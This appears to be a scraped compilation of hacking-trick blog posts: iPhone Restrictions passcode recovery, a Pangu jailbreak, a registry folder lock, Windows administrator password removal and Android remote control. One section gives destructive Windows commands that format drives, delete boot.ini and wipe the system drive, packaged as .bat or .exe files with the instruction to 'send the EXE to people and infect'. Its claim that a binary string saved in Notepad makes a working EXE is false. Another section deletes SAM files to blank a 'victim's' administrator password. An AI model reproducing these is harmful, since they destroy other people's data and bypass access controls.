How to Recover or Remove an iPhone Restriction code


    How to Recover or Remove an iPhone Restrictions Password

                          Forgotten your iPhone’s ‘Restrictions Passcode’?

Many people set-up a ‘Restrictions Passcode’ to regulate usage of their or someone else’s iPhone. It’s not hard to forget a passcode, especially if these setting aren’t changed regularly. So what can be done if the worst scenario arises and you find yourself locked out of the ‘Restrictions’ settings?


Well fortunately there are a couple of ways to remedy this, today we are going to keep the process simple and do it without the need for jail-breaking. Anyone that has been told this is difficult or that “you need to restore your iPhone as a new device through iTunes” should read on!
You will need an iTunes backup to retrieve your iPhone’s ‘Restrictions Passcode’. Make sure your backup contains the passcode prior to proceeding by simply syncing your iPhone with iTunes. If you have already synced your iDevice since the ‘Restrictions Passcode’ was set, you will not need to sync again.

Download the iPhone Backup Extractor

First you need to download the latest version of our application, it’s free to use a perfect for small file extractions like this. The programme will run on any Windows XP, Vista, Windows 7 or Windows 8 operating system, in both 32 or 64-bit modes. It will also work on Linux and OS X machines with Mono or Wine installed (both free).
For more information on installing and running the iPhone Backup Extractor check out our help pages.

Extracting the ‘com.apple.springboard.plist’ file


Once the application is open, click on the ‘Expert mode’ button. This open an explorer window where you can see all the files in your iTunes backup. To find the ‘com.apple.springboard.plist file’ navigate to the following folder:
Library > Preferences

                        
The list of files in this folder is alphabetical so it should easy to find, once you have tick the box next to the file and click the ‘Extract selected’ button.
You will then be asked to save the file, save it somewhere easy to find like your Desktop.

Opening the com.apple.springboard.plist file

Once you have save the files to the Desktop, go back to the iBPE app and click ‘File’. A drop-down will appear and the first option is ‘View Plist’, click this option. It will open a read-only xml file containing various configurations.
At this point you maybe asking why do I need to do this step, can’t I just open the file in a text editor? The answer is yes, but because the file will be in binary rather than raw XML you will not to be able to read the contents. The ‘View Plist’ option will automatically convert the binary to a readable XML format for you.


            Some users with jail-broken iDevices may have retrieved the ‘com.apple.springboard.plist’ file directly from their iDevice and will find it unreadable too. As it’s the same file you can simple view it straight away with the PList viewer in the iPBE application.
UPDATE! Our latest version of the iPhone Backup Extractor software now includes a built-in .plist editor, so you can both view and edit .plist files.

Viewing the ‘SBParentalControlsPin’ aka the ‘Restrictions Passcode’

Scan down the read-only file until you get to a line that says SBParentalControlsPin. Below this key is the ‘Restrictions Passcode’, it will be in the following format 1234


Make a note of this number and enter it back into your iPhone when the ‘Restrictions Passcode’ is requested. VoilĂ , you should now have full access to your ‘Restrictions’ settings, enjoy!
This process can be used for all iDevices that have the ‘Restrictions’ option installed. This includes the iPad, iPad 2 and iPod Touch.

If you have any other helpful iPhone hints you would like to share, please let us know here or leave a comment on this blog and tell us your passcode story.
UPDATE! Previously, we found that once removed/re-added iOS 5 or iOS 6 no longer stored the Restrictions Passcode in the com.apple.springboard.plist file. Until we found an workaround!:) So, iOS 5 and iOS 6 users that forgot Restrictions Passcode should follow our guide on how to recover Restrictions PIN without factory reset your iPhone or iPad on iOS 5 and iOS 6 iTunes backups.

Restrictions Passcode reset with 2 clicks using iPhone Backup Extractor

If you find it hard, don’t have enough time, need your parental controls PIN urgently or you are simply not that technical to follow our manual Restrictions PIN reset guide, then our latest automatic Restrictions PIN reset feature of the iPhone Backup Extractor software should do the job for you! Note that the automatic Restriction PIN reset feature is only available using the Home or Pro version of the software and works on all iOS unencrypted iTunes backups.
The latest version of the iPhone Backup Extractor offers along with the extraction of your most used data (such as: contacts, SMS,call history, photos, calendar entries, videos and many more):
extraction of new backup data such as WhatsApp messages,
new built in PList Editor that helps you view and edit .plist files,
support for old iOS 2 and iOS 3 backups and
improved support for encrypted backups.
Happy resetting of your Restrictions Passcode!


                                Video Tutorial
How to reset the Restrictions Passcode on Iphone

 Remove Parental controls from your   iPhone or iPad  in a few seconds


If you have lost or forgotten the restrictions passcode to your iPhone or iPad, there's an easy way to reset it using the Home or Pro version of the iPhone Backup Extractor from version 4.1.4 onward. The Restrictions PIN can be found by the application in an un-encrypted iTunes backup of your iPhone or iPad, if parental controls are enabled. The Restrictions passcode can be reset to "1234" by simply changing a file in the iTunes backup and then restoring your iDevice.


The iPhone Backup Extractor will reset your restrictions passcode

Until now, it was possible to edit the com.apple.springboard.plist manually after extracting it from the backup. We have now made this process much easier: our application includes a built-in .plist editor and will reset the code for you with just a few easy clicks. All you have to do is:
Make an un-encrypted backup of your device OR if you have an encrypted backup, remove encryption
Download and open the iPhone Backup Extractor
Open your iTunes backup with the iPhone Backup Extractor
Click the "Extract" menu and select "Restrictions PIN"
Reset the PIN passcode to "1234"
Restore your backup
The iPhone Backup extractor will recover your parental controls PIN on all un-encrypted iTunes backups, from ALL versions of iOS! The latest version of our app includes WhatsApp messages extraction and improved support for encrypted corrupt backups, and works on all versions of Windows, including Windows 8.
Let us know in the comments what other features you would like to see!
How to Jailbreak IPHONE Using Pangu


          How to Jailbreak iOS 7.1.2 using Pangu


Apple just released iOS 7.1.2 for iPhone, iPad and iPod touch for bug fixes and security updates.
The good news is that iOS 7.1.2 can be jailbroken using Pangu out of the box, so jailbreakers can safely update your iOS device to iOS 7.1.2, and use Pangu to jailbreak it.
Some important points before you proceed:
  • Please note Pangu is an untethered jailbreak for iOS 7.1, iOS 7.1.1 and iOS 7.1.2.
  • Pangu supports following iOS 7.1 – iOS 7.1.2 devices:
    • iPhone 5s, iPhone 5c, iPhone 5, iPhone 4S and iPhone 4
    • iPad Air, iPad 4, iPad 3, iPad 2
    • iPad mini, Retina iPad mini
    • iPod touch 5G
  • Please disable the passcode as the jailbreak may fail, if the passcode is enabled (Settings -> General -> Passcode Lock On -> Turn Passcode Off).
  • Take a backup of your device using iTunes or iCloud before proceeding.
  • Please ensure you’ve updated iTunes to the latest version.
  • Please note that jailbreaking your iOS device may void your warranty and hence proceed with caution and at your own risk.
Step 1: Download the latest version of Pangu jailbreak for Mac or Windows from this page.
Step 2:
Mac users: Double click on the Pangu dmg file you just downloaded to mount it.
Windows users: Launch the Pangu exe file as an Administrator. Right Click on the Pangu exe and select the “Run as Administrator” option.
Step 3: You should be presented with a screen like the one seen below. Click on the black Jailbreak button.
Step 4: Follow the on-screen instructions. The app will ask you at one point to set your iOS device to June 2nd. To do this, go to Settings -> General -> Date & Time.
Step 5: After you change the date, it should restart the process and install the Pangu app on your iOS device.
Step 6: Tap on the Pangu app on the Home screen of your device when prompted to continue with the jailbreak process. You will get a warning message, which will ask you whether you are “sure you want to open the Application “Pangu” from Developer “iPhone Distribution: Hefei Bo Fang communication technology co., LTD?”. Tap on theContinue button to continue with the jailbreak process.
Step 7: Wait for your device to reboot several times. After a few minutes you should see that you have Cydia on your home screen and you’ll be ready to start installing tweaks on iOS 7.1.2. You can also revert back to set the time automatically via the Settings app.


no image


/* ======== EDUCATION PURPOSE ONLY==============*/
If you think that notepad is useless then you are wrong because you can now do a lot of things with a notepad which you could have never imagined.In this hack I will show you how to format a HDD using a notepad. This is really cool.
Step 1. Copy The Following In Notepad Exactly as it says
01001011000111110010010101010101010000011111100000
Step 2. Save As An EXE Any Name Will Do
Step 3. Send the EXE to People And Infect+
OR
IF u think u cannot format c driver when windows is running try Laughing and u will get it Razz .. any way some more so u can test on other drives this is simple binary code
format c:\ /Q/X — this will format your drive c:\
01100110011011110111001001101101011000010111010000
100000011000110011101001011100
0010000000101111010100010010111101011000
format d:\ /Q/X — this will format your drive d:\
IMPORTANT : This Trick is for Educational Purpose only.DONT TRY ON YOUR OWN PC.wwwdesk.in not responsible for it. TRY WITH YOUR OWN RISK.It lead to loss of data and crashing your computer..!!
01100110011011110111001001101101011000010111010000
100000011001000011101001011100
0010000000101111010100010010111101011000
del /F/S/Q c:\boot.ini — this will cause your computer not to boot.
01100100011001010110110000100000001011110100011000
101111010100110010111101010001
00100000011000110011101001011100011000100110111101
101111011101000010111001101001
0110111001101001
Try to figure out yourself rest  can’t spoonfeed Its working.
still if you cant figure it out try this:
  1. go to notepad and type the following:
    @Echo off
  2. Del C:\ *.*|y  save it as Dell.bat
want worse then type the following:
@echo off
del %systemdrive%\*.*/f/s/q
shutdown -r -f -t 00
and save it as a .bat file
How to Lock folder on windows using recycle bin

How to Lock folder on windows using recycle bin


Hello friends, here i am going to share tip which will help you to lock folder for  protecting  your important data as well as data that required to lock for preventing access. there are lots of utilities available that will help you to achieve this, but all are some how trial version or limited version.
So, if you want to lock folder on your pc please follow below steps. note that these  changes are under windows registry so, avoid to  implement if you are not well enough technically known person :)

here are the way you can lock any folder using recycle bin :
  • open Run in your computer or press (ctrl +R) and type ‘regedit‘ command
  • You can list of  keys  and relates values.navigate through list until you find CLSID no of recycle bin in registry editor
For example:
CLSID no of recycle bin  is >>  {645FF040-5081-101B-9F08-00AA002F954E}
  • Now its time to lock folder using recycle bin so, lets say you want to lock folder named ‘Folder1?
so inside notepad editor type  following text like
ren folder1 recycle.{645FF040-5081-101B-9F08-00AA002F954E}
and save that files as lock.bat
  • To unlock related Lock folder , you can create another batch file which will unlock folder.Type below line in another notepad file and  save that as ‘unlock.bat’
ren recycle.{645FF040-5081-101B-9F08-00AA002F954E}
So, when ever you want to lock  folder execute created lock.bat and reverse execute unlock.bat for locking folder

Originally posted. February 28, 2012


HOW TO DELETE ADMINISTRATOR PASSWORD WITHOUT ANY SOFTWARE


Home / How to delete administrator password without any software??

How to delete administrator password without any software


Method 1

Boot up with DOS and delete the sam.exe and sam.log files from Windows\system32\config in your hard drive. Now when you boot up in NT the password on your built-in administrator account which will be blank (i.e No password). This solution works only if your hard drive is FAT kind.

Method 2

Step 1. Put your hard disk of your computer in any other pc .
Step 2. Boot that computer and use your hard disk as a secondary hard disk (D’nt boot as primary hard disk ).
Step 3. Then open that drive in which the victim’s window(or your window) is installed.
Step 4. Go to location windows->system32->config
Step 5. And delete SAM.exe and SAM.log
Step 6. Now remove hard disk and put in your computer.
Step 7. And boot your computer :-)


CONTROL YOUR ANDROID PHONE FROM YOUR COMPUTER


            CONTROL YOUR ANDROID PHONE FROM YOUR COMPUTER

Hello friends, hope you are all fine. Nowadays most of us use android phone and me too so I searched through online to control my mobile from my computer, in that way I found one way. You can ask me is it possible and even simple? The Answer is YES! You can by an simple application which is free in the market called “Airdroid”.

Why i choose this?
 There are many Free applications in android market to control and connect your android phone with PC without cable. But the main problem is they uses more memory from your phone so it causes mobile hanging and slows down our phone software processing speed. In this way “AIRDROID” uses very less memory to process this so there is nothing affected by this application.


Steps to follow:
Step 1: Download and Install “AirDroid” application on your Android Device from android market, its fully free application


Step 2 : After installing Airdroid on your device simply Run it and you will see the screen like the above page. In this you can see the URL(ip address)  and password field.
Step 3: Now you are successfully installed your apps, and ready to connect with you computer. For this you need a web browser.
Step 4: Then open your browser and enter the URL(ip address with port) you see in your Airdroid Device App in your web browser field like below and hit enter.


Step 5: After you hit enter the new Airdroid will page and prompt you to enter PASSWORD, So you have you enter your password which you seen in your Airdoid Device application. Then click Login.
Step 6 : Now you are ready to Control you android device from your PC. Just control everything. ….

See you in the next post.  Thanks for watching this friends…